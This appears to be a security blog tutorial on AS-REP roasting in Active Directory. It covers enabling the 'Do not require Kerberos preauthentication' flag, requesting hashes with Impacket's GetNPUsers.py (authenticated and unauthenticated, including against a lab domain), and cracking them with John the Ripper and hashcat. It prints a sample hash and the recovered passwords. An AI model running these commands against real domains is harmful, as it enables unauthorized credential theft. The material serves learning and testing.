The ASREPRoast attack looks for users with don’t require Kerberos pre-authentication attribute (DONT_REQ_PREAUTH).
That means that anyone can send an AS_REQ request to the DC on behalf of any of those users, and receive an AS_REP message.
it is not recommended to enable “Do not require Kerberos preauthentication”, because without prior authentication an attacker can directly send a dummy request for authentication without knowing the credentials (KRB_AS_REQ message). The KDC will return an encrypted TGT and the attacker can brute-force it offline. When checking the KDC logs, you see nothing except a single TGT request.
Enable DONT_REQ_PREAUTH
1. In the Active Directory server the administrator must go “Active Directory Users & Computers”

2. Select the Domain -> Users -> Open the user configuration -> Go to Account tab

3. Check/Uncheck the option “Do not require Kerberos preauthentication”
Exploiting (Authenticated Impaket)
Having this flag enabled in the user1 account, we can try to get the password hash querying the server using user2 account
1. We will use Impaket GetNPUsers.py script to exploit this misconfiguration
- https://github.com/SecureAuthCorp/impacket
- git clone https://github.com/SecureAuthCorp/impacket.git
2. Locate the script within the machine
- find / -iname getnpusers.py 2> /dev/null
3. Run the script help using Python
- python3.9 /opt/impacket/build/scripts-3.9/GetNPUsers.py -h

4. We will use the following options
-dc-ip ip address = IP Address of the domain controller.
target = domain/username[:password]
–request = Requests TGT for users and output them in JtR/hashcat format
- python3.9 /opt/impacket/build/scripts-3.9/GetNPUsers.py -dc-ip 192.168.0.100 “vk9-sec.com/user2:Password2” -request

5. We got user1 hash
- $krb5asrep$23$user1@VK9-SEC.COM:288cb1a629e0b5382d1f3156488d8fb8$3c06939c6d092fead9c5c615dc8c07504f16b9331fa1a353fad9d5368e0bc14ab03a6d29a0ca2b5c7db8651f47a3454b001a0918752281c87017f20d8c6920f60149d294c4874badfa9f05f62c0c58db0cd07f059daff4e21ba3fc444cfa5e1273eb7101e4fddee35f216a1e7ba598de3922c4857b7a0914f4c81e2594c4063b9cec5379c1461b54fb1690976642866403b75f2eb7154afe5628f8aca7f1caf615a624b3f051bead9578b38cde9d443c0d18c3da0ccf9013d8ace2964395477bcecee4342d18715aba3e1f02cc16ba7495889e339587bcec0931e7ae601e990be215c3963b15ffec4192
6. We can also specify the format the password should be printed
- python3.9 /opt/impacket/build/scripts-3.9/GetNPUsers.py -dc-ip 192.168.0.100 “vk9-sec.com/user2:Password2” -request -format john

6. Save the output to a file
- python3.9 /opt/impacket/build/scripts-3.9/GetNPUsers.py -dc-ip 192.168.0.100 “vk9-sec.com/user2:Password2” -request -format john -output jtr.hash
7. We will use this john format and crack it using JtR
- john –wordlist=/usr/share/wordlists/rockyou.txt jtr.hash

Note: This found the user1 password (Password1)
Exploiting (Unauthenticated Impaket)
1.Almost identical rocedure, this time to use user:password combination only domain/ (htb.local/)
- python3.9 /opt/impacket/build/scripts-3.9/GetNPUsers.py -dc-ip 10.10.10.161 “htb.local/” -request

2. We will this time use hashcat format, and save it to a file named jtr.hash
- python3.9 /opt/impacket/build/scripts-3.9/GetNPUsers.py -dc-ip 10.10.10.161 “htb.local/” -request -format hashcat -output hascat.hash

3. Determine the type of hash, looking at our hash it starts with krb5asrep search for this term using hashcat database
- hashcat –example-hashes | less
4. The mode we will use is 18200, and the wordlist rockyou.txt
- hashcat -m 18200 hashcat.hash /usr/share/wordlists/rockyou.txt –force –potfile-disable

Note: It cracked the password as s3rvice
Reference